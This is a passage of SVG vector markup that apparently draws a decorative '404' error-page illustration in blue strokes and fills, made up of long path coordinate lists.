			<path d="M37.7985 110.395C38.7176 110.504 40.2652 110.207 39.1024 108.156C37.9396 106.104 39.5165 105.758 40.4503 105.841C41.3644 105.789 42.9109 105.259 41.7835 103.551C40.3743 101.416 42.1193 100.95 43.2779 100.984" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<circle opacity="0.5" cx="188.069" cy="28.2934" r="4.37515" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path d="M263.872 51.1123C264.762 51.9969 266.477 52.9891 266.216 49.8813C265.956 46.7734 267.723 47.738 268.64 48.6088C269.597 49.3229 271.417 50.0709 271.037 47.3502C270.562 43.9493 272.556 44.9304 273.724 45.9393" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path opacity="0.5" d="M158.285 6.7766C159.175 7.6612 160.89 8.65345 160.629 5.5456C160.369 2.43775 162.136 3.40234 163.053 4.27311C164.01 4.98719 165.83 5.73517 165.45 3.01446C164.975 -0.386428 166.969 0.594681 168.137 1.60366" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<g filter="url(#filter0_b_6658_10486)">
			<mask id="path-7-inside-1_6658_10486" fill="white">
			<path d="M73.3458 46.8446V80.2906H48.0205L72.9329 46.8446H73.3458ZM73.3458 98.1443V118.108C73.3458 118.43 73.607 118.692 73.9292 118.692H91.3436C91.6658 118.692 91.927 118.43 91.927 118.108V98.1443H104.144C104.466 98.1443 104.727 97.8831 104.727 97.5609V80.8739C104.727 80.5518 104.466 80.2906 104.144 80.2906H91.927V22.9284C91.927 22.6062 91.6658 22.345 91.3436 22.345H68.9062C68.722 22.345 68.5485 22.4321 68.4384 22.5798L26.8871 78.3462C26.812 78.4469 26.7715 78.5691 26.7715 78.6947V97.5609C26.7715 97.8831 27.0327 98.1443 27.3548 98.1443H73.3458Z"/>
			<path d="M133.447 70.1054C133.447 68.4537 133.447 66.4809 133.447 64.187C133.539 61.8012 133.723 59.3696 133.998 56.8921C134.273 54.4147 134.732 51.9831 135.374 49.5973C136.017 47.1198 136.888 44.9176 137.989 42.9907C139.182 41.0638 140.65 39.5039 142.394 38.311C144.229 37.1182 146.477 36.5217 149.138 36.5217C151.799 36.5217 154.047 37.1182 155.882 38.311C157.718 39.5039 159.232 41.0638 160.424 42.9907C161.617 44.9176 162.489 47.1198 163.04 49.5973C163.682 51.9831 164.141 54.4147 164.416 56.8921C164.783 59.3696 164.966 61.8012 164.966 64.187C165.058 66.4809 165.104 68.4537 165.104 70.1054C165.104 72.8581 165.012 76.2073 164.829 80.153C164.645 84.0068 164.049 87.7689 163.04 91.4393C162.122 95.0178 160.562 98.0918 158.36 100.661C156.249 103.23 153.175 104.515 149.138 104.515C145.192 104.515 142.164 103.23 140.054 100.661C137.944 98.0918 136.384 95.0178 135.374 91.4393C134.457 87.7689 133.906 84.0068 133.723 80.153C133.539 76.2073 133.447 72.8581 133.447 70.1054ZM113.903 70.1054C113.903 79.74 114.82 87.8148 116.656 94.3297C118.582 100.753 121.152 105.891 124.363 109.745C127.575 113.599 131.291 116.352 135.512 118.003C139.825 119.655 144.367 120.481 149.138 120.481C154.001 120.481 158.543 119.655 162.764 118.003C167.077 116.352 170.839 113.599 174.051 109.745C177.354 105.891 179.923 100.753 181.758 94.3297C183.685 87.8148 184.649 79.74 184.649 70.1054C184.649 60.746 183.685 52.9006 181.758 46.5693C179.923 40.1462 177.354 35.0077 174.051 31.1538C170.839 27.3 167.077 24.5472 162.764 22.8956C158.543 21.2439 154.001 20.4181 149.138 20.4181C144.367 20.4181 139.825 21.2439 135.512 22.8956C131.291 24.5472 127.575 27.3 124.363 31.1538C121.152 35.0077 118.582 40.1462 116.656 46.5693C114.82 52.9006 113.903 60.746 113.903 70.1054Z"/>
			<path d="M240.107 46.8446V80.2906H214.781L239.694 46.8446H240.107ZM240.107 98.1443V118.108C240.107 118.43 240.368 118.692 240.69 118.692H258.105C258.427 118.692 258.688 118.43 258.688 118.108V98.1443H270.905C271.227 98.1443 271.488 97.8831 271.488 97.5609V80.8739C271.488 80.5518 271.227 80.2906 270.905 80.2906H258.688V22.9284C258.688 22.6062 258.427 22.345 258.105 22.345H235.667C235.483 22.345 235.31 22.4321 235.199 22.5798L193.648 78.3462C193.573 78.4469 193.532 78.5691 193.532 78.6947V97.5609C193.532 97.8831 193.794 98.1443 194.116 98.1443H240.107Z"/>
			</mask>
			<path d="M73.3458 46.8446V80.2906H48.0205L72.9329 46.8446H73.3458ZM73.3458 98.1443V118.108C73.3458 118.43 73.607 118.692 73.9292 118.692H91.3436C91.6658 118.692 91.927 118.43 91.927 118.108V98.1443H104.144C104.466 98.1443 104.727 97.8831 104.727 97.5609V80.8739C104.727 80.5518 104.466 80.2906 104.144 80.2906H91.927V22.9284C91.927 22.6062 91.6658 22.345 91.3436 22.345H68.9062C68.722 22.345 68.5485 22.4321 68.4384 22.5798L26.8871 78.3462C26.812 78.4469 26.7715 78.5691 26.7715 78.6947V97.5609C26.7715 97.8831 27.0327 98.1443 27.3548 98.1443H73.3458Z" fill="#385DFF" fill-opacity="0.2"/>
			<path d="M133.447 70.1054C133.447 68.4537 133.447 66.4809 133.447 64.187C133.539 61.8012 133.723 59.3696 133.998 56.8921C134.273 54.4147 134.732 51.9831 135.374 49.5973C136.017 47.1198 136.888 44.9176 137.989 42.9907C139.182 41.0638 140.65 39.5039 142.394 38.311C144.229 37.1182 146.477 36.5217 149.138 36.5217C151.799 36.5217 154.047 37.1182 155.882 38.311C157.718 39.5039 159.232 41.0638 160.424 42.9907C161.617 44.9176 162.489 47.1198 163.04 49.5973C163.682 51.9831 164.141 54.4147 164.416 56.8921C164.783 59.3696 164.966 61.8012 164.966 64.187C165.058 66.4809 165.104 68.4537 165.104 70.1054C165.104 72.8581 165.012 76.2073 164.829 80.153C164.645 84.0068 164.049 87.7689 163.04 91.4393C162.122 95.0178 160.562 98.0918 158.36 100.661C156.249 103.23 153.175 104.515 149.138 104.515C145.192 104.515 142.164 103.23 140.054 100.661C137.944 98.0918 136.384 95.0178 135.374 91.4393C134.457 87.7689 133.906 84.0068 133.723 80.153C133.539 76.2073 133.447 72.8581 133.447 70.1054ZM113.903 70.1054C113.903 79.74 114.82 87.8148 116.656 94.3297C118.582 100.753 121.152 105.891 124.363 109.745C127.575 113.599 131.291 116.352 135.512 118.003C139.825 119.655 144.367 120.481 149.138 120.481C154.001 120.481 158.543 119.655 162.764 118.003C167.077 116.352 170.839 113.599 174.051 109.745C177.354 105.891 179.923 100.753 181.758 94.3297C183.685 87.8148 184.649 79.74 184.649 70.1054C184.649 60.746 183.685 52.9006 181.758 46.5693C179.923 40.1462 177.354 35.0077 174.051 31.1538C170.839 27.3 167.077 24.5472 162.764 22.8956C158.543 21.2439 154.001 20.4181 149.138 20.4181C144.367 20.4181 139.825 21.2439 135.512 22.8956C131.291 24.5472 127.575 27.3 124.363 31.1538C121.152 35.0077 118.582 40.1462 116.656 46.5693C114.82 52.9006 113.903 60.746 113.903 70.1054Z" fill="#385DFF" fill-opacity="0.2"/>
			<path d="M240.107 46.8446V80.2906H214.781L239.694 46.8446H240.107ZM240.107 98.1443V118.108C240.107 118.43 240.368 118.692 240.69 118.692H258.105C258.427 118.692 258.688 118.43 258.688 118.108V98.1443H270.905C271.227 98.1443 271.488 97.8831 271.488 97.5609V80.8739C271.488 80.5518 271.227 80.2906 270.905 80.2906H258.688V22.9284C258.688 22.6062 258.427 22.345 258.105 22.345H235.667C235.483 22.345 235.31 22.4321 235.199 22.5798L193.648 78.3462C193.573 78.4469 193.532 78.5691 193.532 78.6947V97.5609C193.532 97.8831 193.794 98.1443 194.116 98.1443H240.107Z" fill="#385DFF" fill-opacity="0.2"/>
			<path d="M73.3458 46.8446H74.2209V45.9695H73.3458V46.8446ZM73.3458 80.2906V81.1656H74.2209V80.2906H73.3458ZM48.0205 80.2906L47.3187 79.7679L46.2776 81.1656H48.0205V80.2906ZM72.9329 46.8446V45.9695H72.4936L72.2312 46.3219L72.9329 46.8446ZM73.3458 98.1443H74.2209V97.2693H73.3458V98.1443ZM91.927 98.1443V97.2693H91.0519V98.1443H91.927ZM91.927 80.2906H91.0519V81.1656H91.927V80.2906ZM133.447 64.187L132.573 64.1533L132.572 64.1701V64.187H133.447ZM133.998 56.8921L134.868 56.9888L133.998 56.8921ZM135.374 49.5973L136.219 49.8248L136.221 49.8169L135.374 49.5973ZM137.989 42.9907L137.245 42.5301L137.237 42.5432L137.23 42.5566L137.989 42.9907ZM142.394 38.311L141.917 37.5774L141.908 37.583L141.9 37.5888L142.394 38.311ZM155.882 38.311L156.359 37.5774L155.882 38.311ZM160.424 42.9907L159.68 43.4513L160.424 42.9907ZM163.04 49.5973L162.185 49.7871L162.19 49.8061L162.195 49.8248L163.04 49.5973ZM164.416 56.8921L163.546 56.9888L163.548 57.0046L163.55 57.0204L164.416 56.8921ZM164.966 64.187H164.091V64.2044L164.092 64.2219L164.966 64.187ZM164.829 80.153L165.703 80.1946L165.703 80.1936L164.829 80.153ZM163.04 91.4393L162.196 91.2072L162.194 91.2146L162.192 91.2219L163.04 91.4393ZM158.36 100.661L157.695 100.092L157.689 100.098L157.684 100.106L158.36 100.661ZM140.054 100.661L140.73 100.106L140.054 100.661ZM135.374 91.4393L134.525 91.6515L134.529 91.6642L134.532 91.6768L135.374 91.4393ZM133.723 80.153L132.849 80.1936L132.849 80.1946L133.723 80.153ZM116.656 94.3297L115.813 94.5669L115.815 94.574L115.817 94.5811L116.656 94.3297ZM124.363 109.745L125.035 109.185L124.363 109.745ZM135.512 118.003L135.193 118.818L135.199 118.821L135.512 118.003ZM162.764 118.003L162.451 117.186L162.445 117.189L162.764 118.003ZM174.051 109.745L173.386 109.176L173.378 109.185L174.051 109.745ZM181.758 94.3297L180.919 94.0815L180.917 94.0893L181.758 94.3297ZM181.758 46.5693L180.917 46.8097L180.919 46.8169L180.921 46.8241L181.758 46.5693ZM174.051 31.1538L173.378 31.7141L173.386 31.7233L174.051 31.1538ZM162.764 22.8956L162.445 23.7105L162.451 23.7127L162.764 22.8956ZM135.512 22.8956L135.199 22.0784L135.193 22.0807L135.512 22.8956ZM124.363 31.1538L125.035 31.714V31.714L124.363 31.1538ZM116.656 46.5693L115.817 46.3178L115.815 46.3257L116.656 46.5693ZM240.107 46.8446H240.982V45.9695H240.107V46.8446ZM240.107 80.2906V81.1656H240.982V80.2906H240.107ZM214.781 80.2906L214.08 79.7679L213.039 81.1656H214.781V80.2906ZM239.694 46.8446V45.9695H239.255L238.992 46.3219L239.694 46.8446ZM240.107 98.1443H240.982V97.2693H240.107V98.1443ZM258.688 98.1443V97.2693H257.813V98.1443H258.688ZM258.688 80.2906H257.813V81.1656H258.688V80.2906ZM193.648 78.3462L194.35 78.869L193.648 78.3462ZM235.199 22.5798L234.498 22.057L235.199 22.5798ZM26.8871 78.3462L27.5887 78.869L26.8871 78.3462ZM68.4384 22.5798L67.7368 22.057L68.4384 22.5798ZM72.4708 46.8446V80.2906H74.2209V46.8446H72.4708ZM73.3458 79.4156H48.0205V81.1656H73.3458V79.4156ZM48.7222 80.8133L73.6347 47.3673L72.2312 46.3219L47.3187 79.7679L48.7222 80.8133ZM72.9329 47.7196H73.3458V45.9695H72.9329V47.7196ZM72.4708 98.1443V118.108H74.2209V98.1443H72.4708ZM73.9292 119.567H91.3436V117.817H73.9292V119.567ZM92.802 118.108V98.1443H91.0519V118.108H92.802ZM91.927 99.0193H104.144V97.2693H91.927V99.0193ZM105.602 97.5609V80.8739H103.852V97.5609H105.602ZM104.144 79.4156H91.927V81.1656H104.144V79.4156ZM92.802 80.2906V22.9284H91.0519V80.2906H92.802ZM91.3436 21.47H68.9062V23.2201H91.3436V21.47ZM67.7368 22.057L26.1854 77.8234L27.5887 78.869L69.1401 23.1026L67.7368 22.057ZM25.8965 78.6947V97.5609H27.6465V78.6947H25.8965ZM27.3548 99.0193H73.3458V97.2693H27.3548V99.0193ZM134.322 70.1054C134.322 70.1022 134.322 70.0989 134.322 70.0957C134.322 70.0925 134.322 70.0892 134.322 70.086C134.322 70.0828 134.322 70.0795 134.322 70.0763C134.322 70.0731 134.322 70.0698 134.322 70.0666C134.322 70.0634 134.322 70.0601 134.322 70.0569C134.322 70.0537 134.322 70.0504 134.322 70.0472C134.322 70.0439 134.322 70.0407 134.322 70.0375C134.322 70.0342 134.322 70.031 134.322 70.0277C134.322 70.0245 134.322 70.0212 134.322 70.018C134.322 70.0147 134.322 70.0115 134.322 70.0082C134.322 70.005 134.322 70.0017 134.322 69.9985C134.322 69.9952 134.322 69.992 134.322 69.9887C134.322 69.9855 134.322 69.9822 134.322 69.979C134.322 69.9757 134.322 69.9724 134.322 69.9692C134.322 69.9659 134.322 69.9627 134.322 69.9594C134.322 69.9561 134.322 69.9529 134.322 69.9496C134.322 69.9463 134.322 69.9431 134.322 69.9398C134.322 69.9365 134.322 69.9333 134.322 69.93C134.322 69.9267 134.322 69.9235 134.322 69.9202C134.322 69.9169 134.322 69.9136 134.322 69.9104C134.322 69.9071 134.322 69.9038 134.322 69.9005C134.322 69.8973 134.322 69.894 134.322 69.8907C134.322 69.8874 134.322 69.8841 134.322 69.8808C134.322 69.8776 134.322 69.8743 134.322 69.871C134.322 69.8677 134.322 69.8644 134.322 69.8611C134.322 69.8579 134.322 69.8546 134.322 69.8513C134.322 69.848 134.322 69.8447 134.322 69.8414C134.322 69.8381 134.322 69.8348 134.322 69.8315C134.322 69.8282 134.322 69.8249 134.322 69.8216C134.322 69.8183 134.322 69.815 134.322 69.8117C134.322 69.8084 134.322 69.8051 134.322 69.8018C134.322 69.7985 134.322 69.7952 134.322 69.7919C134.322 69.7886 134.322 69.7853 134.322 69.782C134.322 69.7787 134.322 69.7754 134.322 69.7721C134.322 69.7688 134.322 69.7655 134.322 69.7622C134.322 69.7588 134.322 69.7555 134.322 69.7522C134.322 69.7489 134.322 69.7456 134.322 69.7423C134.322 69.739 134.322 69.7356 134.322 69.7323C134.322 69.729 134.322 69.7257 134.322 69.7224C134.322 69.719 134.322 69.7157 134.322 69.7124C134.322 69.7091 134.322 69.7057 134.322 69.7024C134.322 69.6991 134.322 69.6958 134.322 69.6924C134.322 69.6891 134.322 69.6858 134.322 69.6824C134.322 69.6791 134.322 69.6758 134.322 69.6724C134.322 69.6691 134.322 69.6658 134.322 69.6624C134.322 69.6591 134.322 69.6558 134.322 69.6524C134.322 69.6491 134.322 69.6458 134.322 69.6424C134.322 69.6391 134.322 69.6357 134.322 69.6324C134.322 69.629 134.322 69.6257 134.322 69.6223C134.322 69.619 134.322 69.6157 134.322 69.6123C134.322 69.609 134.322 69.6056 134.322 69.6023C134.322 69.5989 134.322 69.5956 134.322 69.5922C134.322 69.5888 134.322 69.5855 134.322 69.5821C134.322 69.5788 134.322 69.5754 134.322 69.5721C134.322 69.5687 134.322 69.5653 134.322 69.562C134.322 69.5586 134.322 69.5553 134.322 69.5519C134.322 69.5485 134.322 69.5452 134.322 69.5418C134.322 69.5384 134.322 69.5351 134.322 69.5317C134.322 69.5283 134.322 69.525 134.322 69.5216C134.322 69.5182 134.322 69.5149 134.322 69.5115C134.322 69.5081 134.322 69.5047 134.322 69.5014C134.322 69.498 134.322 69.4946 134.322 69.4912C134.322 69.4879 134.322 69.4845 134.322 69.4811C134.322 69.4777 134.322 69.4743 134.322 69.471C134.322 69.4676 134.322 69.4642 134.322 69.4608C134.322 69.4574 134.322 69.454 134.322 69.4506C134.322 69.4473 134.322 69.4439 134.322 69.4405C134.322 69.4371 134.322 69.4337 134.322 69.4303C134.322 69.4269 134.322 69.4235 134.322 69.4201C134.322 69.4167 134.322 69.4133 134.322 69.4099C134.322 69.4065 134.322 69.4031 134.322 69.3997C134.322 69.3963 134.322 69.3929 134.322 69.3895C134.322 69.3861 134.322 69.3827 134.322 69.3793C134.322 69.3759 134.322 69.3725 134.322 69.3691C134.322 69.3657 134.322 69.3623 134.322 69.3589C134.322 69.3555 134.322 69.3521 134.322 69.3486C134.322 69.3452 134.322 69.3418 134.322 69.3384C134.322 69.335 134.322 69.3316 134.322 69.3282C134.322 69.3247 134.322 69.3213 134.322 69.3179C134.322 69.3145 134.322 69.3111 134.322 69.3076C134.322 69.3042 134.322 69.3008 134.322 69.2974C134.322 69.2939 134.322 69.2905 134.322 69.2871C134.322 69.2837 134.322 69.2802 134.322 69.2768C134.322 69.2734 134.322 69.27 134.322 69.2665C134.322 69.2631 134.322 69.2597 134.322 69.2562C134.322 69.2528 134.322 69.2494 134.322 69.2459C134.322 69.2425 134.322 69.239 134.322 69.2356C134.322 69.2322 134.322 69.2287 134.322 69.2253C134.322 69.2218 134.322 69.2184 134.322 69.215C134.322 69.2115 134.322 69.2081 134.322 69.2046C134.322 69.2012 134.322 69.1977 134.322 69.1943C134.322 69.1908 134.322 69.1874 134.322 69.1839C134.322 69.1805 134.322 69.177 134.322 69.1736C134.322 69.1701 134.322 69.1667 134.322 69.1632C134.322 69.1597 134.322 69.1563 134.322 69.1528C134.322 69.1494 134.322 69.1459 134.322 69.1425C134.322 69.139 134.322 69.1355 134.322 69.1321C134.322 69.1286 134.322 69.1251 134.322 69.1217C134.322 69.1182 134.322 69.1147 134.322 69.1113C134.322 69.1078 134.322 69.1043 134.322 69.1009C134.322 69.0974 134.322 69.0939 134.322 69.0904C134.322 69.087 134.322 69.0835 134.322 69.08C134.322 69.0765 134.322 69.0731 134.322 69.0696C134.322 69.0661 134.322 69.0626 134.322 69.0592C134.322 69.0557 134.322 69.0522 134.322 69.0487C134.322 69.0452 134.322 69.0417 134.322 69.0382C134.322 69.0348 134.322 69.0313 134.322 69.0278C134.322 69.0243 134.322 69.0208 134.322 69.0173C134.322 69.0138 134.322 69.0103 134.322 69.0068C134.322 69.0034 134.322 68.9999 134.322 68.9964C134.322 68.9929 134.322 68.9894 134.322 68.9859C134.322 68.9824 134.322 68.9789 134.322 68.9754C134.322 68.9719 134.322 68.9684 134.322 68.9649C134.322 68.9614 134.322 68.9579 134.322 68.9544C134.322 68.9509 134.322 68.9473 134.322 68.9438C134.322 68.9403 134.322 68.9368 134.322 68.9333C134.322 68.9298 134.322 68.9263 134.322 68.9228C134.322 68.9193 134.322 68.9158 134.322 68.9122C134.322 68.9087 134.322 68.9052 134.322 68.9017C134.322 68.8982 134.322 68.8947 134.322 68.8911C134.322 68.8876 134.322 68.8841 134.322 68.8806C134.322 68.877 134.322 68.8735 134.322 68.87C134.322 68.8665 134.322 68.8629 134.322 68.8594C134.322 68.8559 134.322 68.8524 134.322 68.8488C134.322 68.8453 134.322 68.8418 134.322 68.8382C134.322 68.8347 134.322 68.8312 134.322 68.8276C134.322 68.8241 134.322 68.8206 134.322 68.817C134.322 68.8135 134.322 68.81 134.322 68.8064C134.322 68.8029 134.322 68.7993 134.322 68.7958C134.322 68.7923 134.322 68.7887 134.322 68.7852C134.322 68.7816 134.322 68.7781 134.322 68.7745C134.322 68.771 134.322 68.7674 134.322 68.7639C134.322 68.7603 134.322 68.7568 134.322 68.7532C134.322 68.7497 134.322 68.7461 134.322 68.7426C134.322 68.739 134.322 68.7355 134.322 68.7319C134.322 68.7284 134.322 68.7248 134.322 68.7212C134.322 68.7177 134.322 68.7141 134.322 68.7106C134.322 68.707 134.322 68.7034 134.322 68.6999C134.322 68.6963 134.322 68.6927 134.322 68.6892C134.322 68.6856 134.322 68.682 134.322 68.6785C134.322 68.6749 134.322 68.6713 134.322 68.6678C134.322 68.6642 134.322 68.6606 134.322 68.657C134.322 68.6535 134.322 68.6499 134.322 68.6463C134.322 68.6427 134.322 68.6392 134.322 68.6356C134.322 68.632 134.322 68.6284 134.322 68.6248C134.322 68.6213 134.322 68.6177 134.322 68.6141C134.322 68.6105 134.322 68.6069 134.322 68.6033C134.322 68.5998 134.322 68.5962 134.322 68.5926C134.322 68.589 134.322 68.5854 134.322 68.5818C134.322 68.5782 134.322 68.5746 134.322 68.571C134.322 68.5674 134.322 68.5638 134.322 68.5603C134.322 68.5567 134.322 68.5531 134.322 68.5495C134.322 68.5459 134.322 68.5423 134.322 68.5387C134.322 68.5351 134.322 68.5315 134.322 68.5279C134.322 68.5243 134.322 68.5206 134.322 68.517C134.322 68.5134 134.322 68.5098 134.322 68.5062C134.322 68.5026 134.322 68.499 134.322 68.4954C134.322 68.4918 134.322 68.4882 134.322 68.4846C134.322 68.4809 134.322 68.4773 134.322 68.4737C134.322 68.4701 134.322 68.4665 134.322 68.4629C134.322 68.4592 134.322 68.4556 134.322 68.452C134.322 68.4484 134.322 68.4448 134.322 68.4411C134.322 68.4375 134.322 68.4339 134.322 68.4303C134.322 68.4266 134.322 68.423 134.322 68.4194C134.322 68.4158 134.322 68.4121 134.322 68.4085C134.322 68.4049 134.322 68.4012 134.322 68.3976C134.322 68.394 134.322 68.3903 134.322 68.3867C134.322 68.3831 134.322 68.3794 134.322 68.3758C134.322 68.3722 134.322 68.3685 134.322 68.3649C134.322 68.3612 134.322 68.3576 134.322 68.354C134.322 68.3503 134.322 68.3467 134.322 68.343C134.322 68.3394 134.322 68.3357 134.322 68.3321C134.322 68.3284 134.322 68.3248 134.322 68.3211C134.322 68.3175 134.322 68.3138 134.322 68.3102C134.322 68.3065 134.322 68.3029 134.322 68.2992C134.322 68.2956 134.322 68.2919 134.322 68.2883C134.322 68.2846 134.322 68.2809 134.322 68.2773C134.322 68.2736 134.322 68.27 134.322 68.2663C134.322 68.2626 134.322 68.259 134.322 68.2553C134.322 68.2517 134.322 68.248 134.322 68.2443C134.322 68.2407 134.322 68.237 134.322 68.2333C134.322 68.2296 134.322 68.226 134.322 68.2223C134.322 68.2186 134.322 68.215 134.322 68.2113C134.322 68.2076 134.322 68.2039 134.322 68.2003C134.322 68.1966 134.322 68.1929 134.322 68.1892C134.322 68.1855 134.322 68.1819 134.322 68.1782C134.322 68.1745 134.322 68.1708 134.322 68.1671C134.322 68.1635 134.322 68.1598 134.322 68.1561C134.322 68.1524 134.322 68.1487 134.322 68.145C134.322 68.1413 134.322 68.1376 134.322 68.1339C134.322 68.1303 134.322 68.1266 134.322 68.1229C134.322 68.1192 134.322 68.1155 134.322 68.1118C134.322 68.1081 134.322 68.1044 134.322 68.1007C134.322 68.097 134.322 68.0933 134.322 68.0896C134.322 68.0859 134.322 68.0822 134.322 68.0785C134.322 68.0748 134.322 68.0711 134.322 68.0674C134.322 68.0637 134.322 68.06 134.322 68.0562C134.322 68.0525 134.322 68.0488 134.322 68.0451C134.322 68.0414 134.322 68.0377 134.322 68.034C134.322 68.0303 134.322 68.0266 134.322 68.0228C134.322 68.0191 134.322 68.0154 134.322 68.0117C134.322 68.008 134.322 68.0042 134.322 68.0005C134.322 67.9968 134.322 67.9931 134.322 67.9894C134.322 67.9856 134.322 67.9819 134.322 67.9782C134.322 67.9745 134.322 67.9707 134.322 67.967C134.322 67.9633 134.322 67.9595 134.322 67.9558C134.322 67.9521 134.322 67.9484 134.322 67.9446C134.322 67.9409 134.322 67.9372 134.322 67.9334C134.322 67.9297 134.322 67.9259 134.322 67.9222C134.322 67.9185 134.322 67.9147 134.322 67.911C134.322 67.9072 134.322 67.9035 134.322 67.8998C134.322 67.896 134.322 67.8923 134.322 67.8885C134.322 67.8848 134.322 67.881 134.322 67.8773C134.322 67.8735 134.322 67.8698 134.322 67.866C134.322 67.8623 134.322 67.8585 134.322 67.8548C134.322 67.851 134.322 67.8473 134.322 67.8435C134.322 67.8398 134.322 67.836 134.322 67.8323C134.322 67.8285 134.322 67.8247 134.322 67.821C134.322 67.8172 134.322 67.8135 134.322 67.8097C134.322 67.8059 134.322 67.8022 134.322 67.7984C134.322 67.7946 134.322 67.7909 134.322 67.7871C134.322 67.7833 134.322 67.7796 134.322 67.7758C134.322 67.772 134.322 67.7683 134.322 67.7645C134.322 67.7607 134.322 67.7569 134.322 67.7532C134.322 67.7494 134.322 67.7456 134.322 67.7418C134.322 67.7381 134.322 67.7343 134.322 67.7305C134.322 67.7267 134.322 67.7229 134.322 67.7192C134.322 67.7154 134.322 67.7116 134.322 67.7078C134.322 67.704 134.322 67.7002 134.322 67.6965C134.322 67.6927 134.322 67.6889 134.322 67.6851C134.322 67.6813 134.322 67.6775 134.322 67.6737C134.322 67.6699 134.322 67.6661 134.322 67.6623C134.322 67.6585 134.322 67.6548 134.322 67.651C134.322 67.6472 134.322 67.6434 134.322 67.6396C134.322 67.6358 134.322 67.632 134.322 67.6282C134.322 67.6244 134.322 67.6206 134.322 67.6168C134.322 67.6129 134.322 67.6091 134.322 67.6053C134.322 67.6015 134.322 67.5977 134.322 67.5939C134.322 67.5901 134.322 67.5863 134.322 67.5825C134.322 67.5787 134.322 67.5749 134.322 67.571C134.322 67.5672 134.322 67.5634 134.322 67.5596C134.322 67.5558 134.322 67.552 134.322 67.5481C134.322 67.5443 134.322 67.5405 134.322 67.5367C134.322 67.5329 134.322 67.529 134.322 67.5252C134.322 67.5214 134.322 67.5176 134.322 67.5137C134.322 67.5099 134.322 67.5061 134.322 67.5023C134.322 67.4984 134.322 67.4946 134.322 67.4908C134.322 67.4869 134.322 67.4831 134.322 67.4793C134.322 67.4754 134.322 67.4716 134.322 67.4678C134.322 67.4639 134.322 67.4601 134.322 67.4563C134.322 67.4524 134.322 67.4486 134.322 67.4447C134.322 67.4409 134.322 67.4371 134.322 67.4332C134.322 67.4294 134.322 67.4255 134.322 67.4217C134.322 67.4178 134.322 67.414 134.322 67.4101C134.322 67.4063 134.322 67.4024 134.322 67.3986C134.322 67.3947 134.322 67.3909 134.322 67.387C134.322 67.3832 134.322 67.3793 134.322 67.3755C134.322 67.3716 134.322 67.3678 134.322 67.3639C134.322 67.36 134.322 67.3562 134.322 67.3523C134.322 67.3485 134.322 67.3446 134.322 67.3407C134.322 67.3369 134.322 67.333 134.322 67.3291C134.322 67.3253 134.322 67.3214 134.322 67.3175C134.322 67.3137 134.322 67.3098 134.322 67.3059C134.322 67.3021 134.322 67.2982 134.322 67.2943C134.322 67.2905 134.322 67.2866 134.322 67.2827C134.322 67.2788 134.322 67.2749 134.322 67.2711C134.322 67.2672 134.322 67.2633 134.322 67.2594C134.322 67.2556 134.322 67.2517 134.322 67.2478C134.322 67.2439 134.322 67.24 134.322 67.2361C134.322 67.2323 134.322 67.2284 134.322 67.2245C134.322 67.2206 134.322 67.2167 134.322 67.2128C134.322 67.2089 134.322 67.205 134.322 67.2011C134.322 67.1973 134.322 67.1934 134.322 67.1895C134.322 67.1856 134.322 67.1817 134.322 67.1778C134.322 67.1739 134.322 67.17 134.322 67.1661C134.322 67.1622 134.322 67.1583 134.322 67.1544C134.322 67.1505 134.322 67.1466 134.322 67.1427C134.322 67.1388 134.322 67.1349 134.322 67.1309C134.322 67.127 134.322 67.1231 134.322 67.1192C134.322 67.1153 134.322 67.1114 134.322 67.1075C134.322 67.1036 134.322 67.0997 134.322 67.0957C134.322 67.0918 134.322 67.0879 134.322 67.084C134.322 67.0801 134.322 67.0762 134.322 67.0723C134.322 67.0683 134.322 67.0644 134.322 67.0605C134.322 67.0566 134.322 67.0526 134.322 67.0487C134.322 67.0448 134.322 67.0409 134.322 67.0369C134.322 67.033 134.322 67.0291 134.322 67.0252C134.322 67.0212 134.322 67.0173 134.322 67.0134C134.322 67.0094 134.322 67.0055 134.322 67.0016C134.322 66.9976 134.322 66.9937 134.322 66.9898C134.322 66.9858 134.322 66.9819 134.322 66.978C134.322 66.974 134.322 66.9701 134.322 66.9661C134.322 66.9622 134.322 66.9582 134.322 66.9543C134.322 66.9504 134.322 66.9464 134.322 66.9425C134.322 66.9385 134.322 66.9346 134.322 66.9306C134.322 66.9267 134.322 66.9227 134.322 66.9188C134.322 66.9148 134.322 66.9109 134.322 66.9069C134.322 66.903 134.322 66.899 134.322 66.8951C134.322 66.8911 134.322 66.8871 134.322 66.8832C134.322 66.8792 134.322 66.8753 134.322 66.8713C134.322 66.8673 134.322 66.8634 134.322 66.8594C134.322 66.8555 134.322 66.8515 134.322 66.8475C134.322 66.8436 134.322 66.8396 134.322 66.8356C134.322 66.8317 134.322 66.8277 134.322 66.8237C134.322 66.8197 134.322 66.8158 134.322 66.8118C134.322 66.8078 134.322 66.8038 134.322 66.7999C134.322 66.7959 134.322 66.7919 134.322 66.7879C134.322 66.784 134.322 66.78 134.322 66.776C134.322 66.772 134.322 66.768 134.322 66.7641C134.322 66.7601 134.322 66.7561 134.322 66.7521C134.322 66.7481 134.322 66.7441 134.322 66.7401C134.322 66.7362 134.322 66.7322 134.322 66.7282C134.322 66.7242 134.322 66.7202 134.322 66.7162C134.322 66.7122 134.322 66.7082 134.322 66.7042C134.322 66.7002 134.322 66.6962 134.322 66.6922C134.322 66.6882 134.322 66.6842 134.322 66.6802C134.322 66.6762 134.322 66.6722 134.322 66.6682C134.322 66.6642 134.322 66.6602 134.322 66.6562C134.322 66.6522 134.322 66.6482 134.322 66.6442C134.322 66.6402 134.322 66.6362 134.322 66.6322C134.322 66.6282 134.322 66.6242 134.322 66.6201C134.322 66.6161 134.322 66.6121 134.322 66.6081C134.322 66.6041 134.322 66.6001 134.322 66.5961C134.322 66.592 134.322 66.588 134.322 66.584C134.322 66.58 134.322 66.576 134.322 66.5719C134.322 66.5679 134.322 66.5639 134.322 66.5599C134.322 66.5558 134.322 66.5518 134.322 66.5478C134.322 66.5438 134.322 66.5397 134.322 66.5357C134.322 66.5317 134.322 66.5276 134.322 66.5236C134.322 66.5196 134.322 66.5155 134.322 66.5115C134.322 66.5075 134.322 66.5034 134.322 66.4994C134.322 66.4954 134.322 66.4913 134.322 66.4873C134.322 66.4832 134.322 66.4792 134.322 66.4752C134.322 66.4711 134.322 66.4671 134.322 66.463C134.322 66.459 134.322 66.4549 134.322 66.4509C134.322 66.4469 134.322 66.4428 